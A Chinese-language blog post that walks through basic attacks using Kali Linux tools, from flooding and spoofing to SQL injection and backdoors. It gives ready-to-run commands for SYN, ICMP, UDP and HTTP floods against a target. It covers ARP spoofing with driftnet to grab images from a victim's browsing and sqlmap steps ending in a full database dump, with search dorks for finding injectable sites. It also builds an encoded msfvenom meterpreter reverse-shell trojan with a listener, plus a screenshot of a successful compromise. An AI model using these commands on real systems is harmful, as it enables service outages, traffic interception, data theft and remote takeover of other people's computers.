kali简单攻击汇总

声明: 本文只是想让你多了解一些东西,若你被请去喝茶,与我无瓜(当然凭我这一篇文章还到不了那个地步)。技术无罪,滥用技术的人才是魔鬼。

一、Dos攻击:

deny of service(拒绝服务攻击)

原理:发送大量报文使设备(路由器、交换机、服务器)崩溃停止服务

1.mac flood(交换机攻击)

方式:macof命令

原理:

交换机中有一张非常重要mac表,每当一个主机要求与交换机进行数据传输时,交换机会重新记录主机的mac地址到它的内部MAC地址表。macof命令会发送大量随机mac地址不停的申请数据传输,使得交换机无法正常转发报文。



2.dhcp flood

kali输入 yersinia -G——>选择Launch attack

3.SYN(tcp报文) flood:

可用于外网,莫轻易尝试!!!

方式:

hping3 --flood -S --rand-source(随机MAC地址) -p 9999 192.168.6.6(要攻击的IP)

原理:

正常情况下客户端与服务器建立连接需要进行三次握手四次挥手。

(1) 客户端向被攻击服务器发送一个包含SYN

(Synchronize即同步报文)标志的TCP报文建立第一次握手。

(2) 受害服务器在收到攻击者的SYN报文后,将返回一个SYN+ACK的报文,表示攻击者的请求被接受,同时TCP序号被加一,这样就同被攻击服务器建立了第二次握手.

(3) 攻击者也返回一个确认报文ACK给受害服务器,同样TCP序列号被加一,到此一个TCP连接完成,三次握手完成。

攻击时:

TCP连接的三次握手中,用户向服务器发送了SYN报文后断开连接,那么服务器在发出SYN+ACK应答报文后无法收到客户端的ACK报文的(第三次握手无法完成),服务器端一般会重试(再次发送SYN+ACK给客户端)并等待一段时间(半连接)后丢弃这个未完成的连接,用大量的客户端发起连接并断开,造成服务器资源被耗尽无法提供服务。

4.icmp flood

方式:

hping3 --rand-source(随机MAC地址) --icmp -d 1400(报文数据大小) --flood 192.168.6.6(要攻击的IP)

原理:

攻击者向一个子网的广播地址发送多个ICMP Echo请求数据包。并将源地址伪装成想要攻击的目标主机的地址。然后该子网上的所有主机均会对此ICMP Echo请求包作出答复,向被攻击的目标主机发送数据包,使此主机受到攻击,导致网络阻塞。

5.UDP flood

方式:

hping3 --rand-source(随机MAC地址) --udp -p 8000端口号) --flood 192.168.6.6(要攻击的IP)

原理:

因udp发送数据报文不需要建立连接,所以可以向对方直接发送大量udp报文是目标瘫痪。

6.CC(Challenge Collapsar)攻击(web压力测试),可用于外网。

方式:

ab -n 10000000(模拟用户数) -c 1000(一个用户点击次数) http://www.xxx.com(接网址)

原理:

模拟多用户多线程请求较为消耗CPU内存的URL。

二、DDOS攻击:

Distributed denial of service(分布式拒绝服务)

原理:

基于DOS,但单一的DoS攻击一般是采用一对一方式,DOS攻击外网服务器时,由于受到带宽限制,用户发送的超过带宽的数据会被运营商丢弃,所以也就无法实现攻击(服务器的带宽通常大于用户),而DDOS是使用一台源主机,借助成千上万台被入侵控制主机(肉鸡)向目标发起集体攻击,每一个攻击被控制主机都会向目标主机发送大量的服务请求数据包,这些数据包经过伪装,无法识别它的来源,而且这些数据包所请求的服务往往要消耗大量的系统资源,,就使得服务器资源耗尽。所以DDOS攻击是比较难防范的一种攻击方式

特点:

①在此过程中,源主机只用于向被控制机器发出攻击指令,并不参与攻击,很好的隐藏了自己。

②每一台机器都是发起正常的请求,使得攻击难以防范。

三、欺骗攻击:

1.arp欺骗

方式:

arpspoof -i eth0 -t 192.168.43.9 182.168.6.1

(-i 网卡 -t 目标ip 网关)

原理:

kali伪装网关,向受害者发送arp响应报文,受害者接受响应,把kali当作网关,要发往外网的数据发送给kali,kali再转发到外网。

拓展:抓取妹子相册(使用arp欺骗抓取目标ip所浏览网页中的图片)

方式:

(1)开启kali的路由转发功能(临时):

echo 1 > /proc/sys/net/ipv4/ip_forward

(2)进行arp欺骗:

arpspoof -i eth0 -t 192.168.6.9 182.168.6.1

(3)开启抓图:

driftnet -i eth0(eth0为kali所用网卡)

2.DNS欺骗

方式:

使用cain(windows平台,最好win7以前的版本)

原理: 访问网站时,客户机会发送一个DNS报文去请求网站域名对应的IP地址然后进行访问,这时我们可以利用arp欺骗,让客户机将DNS请求报文发送到我们,然后修改网站域名对应的IP地址并返回给客户机,客户机拿到地址就进行发包访问,所以他访问的是我们想让他看到的内容(我们的网站)。

注: 因现在大多使用https协议传输,使用SSL依靠证书验证,所以在进行DNS欺骗是经常会出现连接不安全的,不能访问的情况。但至少可以造成对方无法访问他想要访问的页面,或者我们可以找使用http协议的网站进行欺骗。

四、Sql注入:

方式: 使用kali的sqlmap

①寻找注入点并检测待攻击目标的各种参数和属性:

sqlmap -u "网站链接"

②扫描库(显示数据库):

sqlmap -u "网站链接" --dbs

③扫描表

sqlmap -u "网站链接" -D 数据库名 --tables

④扫描字段

sqlmap -u "网站链接" -D 数据库名 -T 表名 --columns

⑤显示内容(暴库):

sqlmap -u "网站链接" -D 数据库名 -T 表名 -C 字段 --dump

⑥如果显示的是md5加密乱码,可使用反MD5破解:

https://www.cmd5.com/

原理:

利用现有的攻击程序或软件,将sql命令注入到后台数据库引擎执行,并逐渐判断出数据库的类型、版本以及对方环境。然后利用攻击工具将数据库的内容显示出来。

拓展: 1.使用搜索引擎检索带有sql注入点的网站:inurl:.asp?=id=1、inurl:.php?=id=1

五、利用kali生成简单木马(后门程序)

方式:

①在终端运行命令生成木马:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.43.86 LPORT=4444 -f exe >meinu.exe

参数解释:

-p 要使用的payload

-f 输出格式

-o 输出地址,默认根目录

LHOST=192.168.43.86 LPORT=4444为kali的IP和端口号



启动metasploit framework并进行设置(以下命令均在metasploit framework中执行):

②选择模块

use exploit/multi/handler

③设置木马所使用的payload

set payload windows/meterpreter/reverse_tcp

④设置要建立会话的IP,即kali的IP

set LHOST 10.31.249.254

⑤设置要监听的端口,即生成木马时的端口:

set LPORT 4444

⑥开始监听:

exploit

⑦想办法让木马在目标主机主机运行上线即可建立连接。

成功入侵并获取到我的系统信息



注:

①木马程序并没有进行免杀处理,所以会被杀毒软件报毒(毕竟也不全是摆设T_T),实验前请退出杀毒软件或在虚拟机上进行。(已添加信任,还是会被火绒拦截,360和腾讯电脑管家添加信任即可)



②建立连接后进行提权可以实现几乎所有操作,在这里列出一些操作,想了解更多请自行百度

③后续仍面临免杀和后门持久化操作,在这里就不进行介绍,感兴趣的可以自行研究。

————————–本人小白一枚,大佬勿喷,有不足的地方欢迎指正—————————